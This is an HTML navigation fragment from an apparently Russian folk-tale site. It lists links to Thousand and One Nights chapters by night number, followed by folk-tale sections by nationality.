                    <a href="/narodnye/arabskie_skazki/1001noch/5244-rasskaz-o-vtorom-puteshestvii-nochi-542546.html">Рассказ о втором путешествии (ночи 542—546)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5245-rasskaz-o-tretem-puteshestvii-nochi-546550.html">Рассказ о третьем путешествии (ночи 546—550)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5246-rasskaz-o-chetvyortom-puteshestvii-nochi-550555.html">Рассказ о четвёртом путешествии (ночи 550—555)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5247-rasskaz-o-pyatom-puteshestvii-nochi-556559.html">Рассказ о пятом путешествии (ночи 556—559)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5248-rasskaz-o-shestom-puteshestvii-nochi-559563.html">Рассказ о шестом путешествии (ночи 559—563)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5249-rasskaz-o-sedmom-puteshestvii-nochi-563566.html">Рассказ о седьмом путешествии (ночи 563—566)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5251-povest-o-mednom-gorode-nochi-566571.html">Повесть о медном городе (ночи 566—571)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5252-povest-o-mednom-gorode-nochi-572578.html">Повесть о медном городе (ночи 572—578)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5253-rasskaz-pervogo-vezirya-nochi-578579.html">Рассказ первого везиря (ночи 578—579)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5254-pervyj-rasskaz-nevolnicy-nochi-579580.html">Первый рассказ невольницы (ночи 579—580)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5255-rasskaz-vtorogo-vezirya-nochi-580581.html">Рассказ второго везиря (ночи 580—581)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5256-vtoroj-rasskaz-nevolnicy-nochi-581582.html">Второй рассказ невольницы (ночи 581—582)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5257-rasskaz-tretego-vezirya-noch-582.html">Рассказ третьего везиря (ночь 582)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5258-tretij-rasskaz-nevolnicy-nochi-582584.html">Третий рассказ невольницы (ночи 582—584)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5259-rasskaz-chetvyortogo-vezirya-nochi-584586.html">Рассказ четвёртого везиря (ночи 584—586)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5260-chetvyortyj-rasskaz-nevolnicy-nochi-586587.html">Четвёртый рассказ невольницы (ночи 586—587)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5261-rasskaz-pyatogo-vezirya-nochi-587591.html">Рассказ пятого везиря (ночи 587—591)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5262-pyatyj-rasskaz-nevolnicy-nochi-591593.html">Пятый рассказ невольницы (ночи 591—593)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5263-rasskaz-shestogo-vezirya-nochi-593596.html">Рассказ шестого везиря (ночи 593—596)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5264-shestoj-rasskaz-nevolnicy-nochi-596598.html">Шестой рассказ невольницы (ночи 596—598)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5265-rasskaz-sedmogo-vezirya-nochi-598602.html">Рассказ седьмого везиря (ночи 598—602)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5386-rasskaz-o-careviche-i-semi-veziryax-noch-602.html">Рассказ о царевиче и семи везирях (ночь 602)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5387-rasskaz-o-nevolnice-i-moloke-noch-603.html">Рассказ о невольнице и молоке (ночь 603)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5388-rasskaz-o-kupce-i-slepom-starce-nochi-603605.html">Рассказ о купце и слепом старце (ночи 603—605)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5389-rasskaz-o-rebyonke-i-storozhixe-nochi-605606.html">Рассказ о ребёнке и сторожихе (ночи 605—606)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5390-skazka-o-dzhudare-nochi-607613.html">Сказка о Джударе (ночи 607—613)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5391-skazka-o-dzhudare-nochi-614619.html">Сказка о Джударе (ночи 614—619)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5392-skazka-o-dzhudare-nochi-620624.html">Сказка о Джударе (ночи 620—624)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5393-rasskaz-ob-adzhibe-i-garibe-nochi-624630.html">Рассказ об Аджибе и Гарибе (ночи 624—630)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5394-rasskaz-ob-adzhibe-i-garibe-nochi-631636.html">Рассказ об Аджибе и Гарибе (ночи 631—636)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5395-rasskaz-ob-adzhibe-i-garibe-nochi-637643.html">Рассказ об Аджибе и Гарибе (ночи 637—643)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5396-rasskaz-ob-adzhibe-i-garibe-nochi-644650.html">Рассказ об Аджибе и Гарибе (ночи 644—650)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5397-rasskaz-ob-adzhibe-i-garibe-nochi-651656.html">Рассказ об Аджибе и Гарибе (ночи 651—657)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5398-rasskaz-ob-adzhibe-i-garibe-nochi-658664.html">Рассказ об Аджибе и Гарибе (ночи 658—664)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5399-rasskaz-ob-adzhibe-i-garibe-nochi-665670.html">Рассказ об Аджибе и Гарибе (ночи 665—670)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5400-rasskaz-ob-adzhibe-i-garibe-nochi-670680.html">Рассказ об Аджибе и Гарибе (ночи 670—680)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5401-rasskaz-ob-utbe-i-reje-nochi-680681.html">Рассказ об Утбе и Рейе (ночи 680—681)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5402-rasskaz-o-xind-docheri-an-numana-nochi-681683.html">Рассказ о Хинд, дочери ан-Нумана (ночи 681—683)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5403-rasskaz-ob-ikrime-i-xuzejme-nochi-683684.html">Рассказ об Икриме и Хузейме (ночи 683—684)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5404-rasskaz-ob-yunuse-i-neznakomce-nochi-684685.html">Рассказ об Юнусе и незнакомце (ночи 684—685)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5405-rasskaz-ob-ar-rashide-i-devushke-nochi-685686.html">Рассказ об ар-Рашиде и девушке (ночи 685—686)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5406-rasskaz-ob-al-asmai-i-trex-devushkax-nochi-686687.html">Рассказ об аль-Асмаи и трех девушках (ночи 686—687)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5407-rasskaz-ob-ibraxime-mosulskom-i-dyavole-nochi.html">Рассказ об Ибрахиме Мосульском и дьяволе (ночи 687—688)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5408-rasskaz-o-dzhamile-i-syne-ego-dyadi-nochi-688691.html">Рассказ о Джамиле и сыне его дяди (ночи 688—691)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5409-rasskaz-o-muavii-i-beduine-nochi-691693.html">Рассказ о Муавии и бедуине (ночи 691—693)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5410-rasskaz-o-damre-i-ego-vozlyublennoj-nochi-693695.html">Рассказ о Дамре и его возлюбленной (ночи 693—695)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5411-rasskaz-ob-isxake-mosulskom-i-slepce-nochi-695696.html">Рассказ об Исхаке Мосульском и слепце (ночи 695—696)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5412-rasskaz-ob-ibraxime-i-yunoshe-nochi-696697.html">Рассказ об Ибрахиме и юноше (ночи 696—697)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5413-rasskaz-o-vezire-ibn-mervane-i-yunoshe-nochi.html">Рассказ о везире Ибн Мерване и юноше (ночи 697—698)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5414-rasskaz-o-dalile-xitrice-i-ali-zejbake-kairskom.html">Рассказ о Далиле-Хитрице и Али-Зейбаке каирском (ночи 698—710)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5415-rasskaz-o-dalile-xitrice-i-ali-zejbake-kairskom.html">Рассказ о Далиле-Хитрице и Али-Зейбаке каирском (ночи 710—719)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5416-povest-ob-ardeshire-i-xajyat-an-nufus-nochi-719730.html">Повесть об Ардешире и Хайят-ан-Нуфус (ночи 719—730)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5417-povest-ob-ardeshire-i-xajyat-an-nufus-nochi-730738.html">Повесть об Ардешире и Хайят-ан-Нуфус (ночи 730—738)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5418-skazka-o-bedr-basime-i-dzhauxare-nochi-738743.html">Сказка о Бедр-Басиме и Джаухаре (ночи 738—743)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5420-skazka-o-bedr-basime-i-dzhauxare-nochi-744749.html">Сказка о Бедр-Басиме и Джаухаре (ночи 744—749)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5421-skazka-o-bedr-basime-i-dzhauxare-nochi-750756.html">Сказка о Бедр-Басиме и Джаухаре (ночи 750—756)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5422-skazka-o-sejf-al-muluke-nochi-756767.html">Сказка о Сейф-аль-Мулуке (ночи 756—767)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5423-skazka-o-sejf-al-muluke-nochi-768778.html">Сказка о Сейф-аль-Мулуке (ночи 768—778)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5453-skazka-o-xasane-basrijskom-nochi-778784.html">Сказка о Хасане басрийском (ночи 778—784)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5454-skazka-o-xasane-basrijskom-nochi-785790.html">Сказка о Хасане басрийском (ночи 785—790)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5455-skazka-o-xasane-basrijskom-nochi-791896.html">Сказка о Хасане басрийском (ночи 791—896)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5456-skazka-o-xasane-basrijskom-nochi-797802.html">Сказка о Хасане басрийском (ночи 797—802)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5457-skazka-o-xasane-basrijskom-nochi-803808.html">Сказка о Хасане басрийском (ночи 803—808)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5458-skazka-o-xasane-basrijskom-nochi-809814.html">Сказка о Хасане басрийском (ночи 809—814)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5459-skazka-o-xasane-basrijskom-nochi-815820.html">Сказка о Хасане басрийском (ночи 815—820)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5460-skazka-o-xasane-basrijskom-nochi-821825.html">Сказка о Хасане басрийском (ночи 821—825)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5461-skazka-o-xasane-basrijskom-nochi-826831.html">Сказка о Хасане басрийском (ночи 826—831)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5462-skazka-o-rybake-xalife-nochi-831835.html">Сказка о рыбаке Халифе (ночи 831—835)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5463-skazka-o-rybake-xalife-nochi-836841.html">Сказка о рыбаке Халифе (ночи 836—841)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5464-skazka-o-rybake-xalife-nochi-841845.html">Сказка о рыбаке Халифе (ночи 841—845)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5581-rasskaz-o-masrure-i-zejn-al-mavasif-nochi-845850.html">Рассказ о Масруре и Зейн-аль-Мавасиф (ночи 845—850)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5582-rasskaz-o-masrure-i-zejn-al-mavasif-nochi-851857.html">Рассказ о Масруре и Зейн-аль-Мавасиф (ночи 851—857)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5583-rasskaz-o-masrure-i-zejn-al-mavasif-nochi-858863.html">Рассказ о Масруре и Зейн-аль-Мавасиф (ночи 858—863)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5586-skazka-o-nur-ad-dine-i-mariam-kushachnice-nochi.html">Сказка о Нур-ад-дине и Мариам-кушачнице (ночи 863—868)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5587-skazka-o-nur-ad-dine-i-mariam-kushachnice-nochi.html">Сказка о Нур-ад-дине и Мариам-кушачнице (ночи 869—874)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5588-skazka-o-nur-ad-dine-i-mariam-kushachnice-nochi.html">Сказка о Нур-ад-дине и Мариам-кушачнице (ночи 875—880)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5589-skazka-o-nur-ad-dine-i-mariam-kushachnice-nochi.html">Сказка о Нур-ад-дине и Мариам-кушачнице (ночи 881—887)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5590-skazka-o-nur-ad-dine-i-mariam-kushachnice-nochi.html">Сказка о Нур-ад-дине и Мариам-кушачнице (ночи 888—894)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5591-skazka-o-saidijce-i-frankskoj-zhenshhine-nochi.html">Сказка о саидийце и франкской женщине (ночи 894—896)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5592-skazka-o-yunoshe-i-nevolnice-nochi-896899.html">Сказка о юноше и невольнице (ночи 896—899)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5641-skazka-o-dzhalliade-i-shimase-nochi-899904.html">Сказка о Джаллиаде и Шимасе (ночи 899—904)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5642-skazka-o-dzhalliade-i-shimase-nochi-905910.html">Сказка о Джаллиаде и Шимасе (ночи 905—910)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5643-skazka-o-dzhalliade-i-shimase-nochi-911916.html">Сказка о Джаллиаде и Шимасе (ночи 911—916)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5644-skazka-o-dzhalliade-i-shimase-nochi-917921.html">Сказка о Джаллиаде и Шимасе (ночи 917—921)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5645-skazka-o-dzhalliade-i-shimase-nochi-926930.html">Сказка о Джаллиаде и Шимасе (ночи 926—930)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5646-skazka-ob-abu-kire-i-abu-sire-nochi-930940.html">Сказка об Абу-Кире и Абу-Сире (ночи 930—940)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5647-skazka-ob-abd-allaxe-zemnom-i-abd-allaxe-morskom.html">Сказка об Абд-Аллахе земном и Абд-Аллахе морском (ночи 940—946)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5648-skazka-ob-abu-l-xasane-iz-omana-nochi-946952.html">Сказка об Абу-ль-Хасане из Омана (ночи 946—952)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5649-rasskaz-ob-ibraxime-i-dzhamile-nochi-952959.html">Рассказ об Ибрахиме и Джамиле (ночи 952—959)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5650-rasskaz-ob-abu-l-xasane-iz-xorasana-nochi-959963.html">Рассказ об Абу-ль-Хасане из Хорасана (ночи 959—963)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5651-skazka-o-kamar-az-zamane-i-zhene-yuvelira-nochi.html">Сказка о Камар-аз-Замане и жене ювелира (ночи 963—970)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5652-skazka-o-kamar-az-zamane-i-zhene-yuvelira-nochi.html">Сказка о Камар-аз-Замане и жене ювелира (ночи 971—978)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5653-rasskaz-ob-abd-allaxe-ibn-fadile-nochi-978983.html">Рассказ об Абд-Аллахе ибн Фадиле (ночи 978—983)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5654-rasskaz-ob-abd-allaxe-ibn-fadile-nochi-984989.html">Рассказ об Абд-Аллахе ибн Фадиле (ночи 984—989)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5655-rasskaz-o-marufe-bashmachnike-nochi-989-994.html">Рассказ о Маруфе-башмачнике (ночи 989-994)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5656-rasskaz-o-marufe-bashmachnike-nochi-995-1001.html">Рассказ о Маруфе-башмачнике (ночи 995-1001)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5657-rasskaz-o-dare-shaxriyare-i-shaxrazade.html">Рассказ о даре Шахрияре и Шахразаде (заключение)</a>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/armjanskie_skazki/">Армянские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/assirijskie-skazki/">Ассирийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/afganskie-skazki/">Афганские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/afrikanskie-skazki/">Африканские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/balkarskie-skazki/">Балкарские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/baskskie-skazki/">Баскские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/bashkirskie_skazki/">Башкирские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/belomorskie-skazki/">Беломорские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/belorusskie_skazki/">Белорусские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/birmanskie-skazki/">Бирманские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/bolgarskie-skazki/">Болгарские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/bosnijjskie-skazki/">Боснийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/brazilskie-skazki/">Бразильские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/burjatskie-skazki/">Бурятские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/bushmenskie-skazki/">Бушменские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/vengerskie_skazki/">Венгерские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/vepskie-skazki/">Вепские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/vetnamskie-skazki/">Вьетнамские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/gagauzskie-skazki/">Гагаузские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Герцеговинские сказки</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/grecheskie-eskazki/">Греческие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/gruzinskie-skazki/">Грузинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/daosskie-skazki/">Даосские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/draginskie-skazki/">Даргинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/datskie-skazki/">Датские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/dolganskie-skazki/">Долганские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/dunganskie-skazki/">Дунганские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
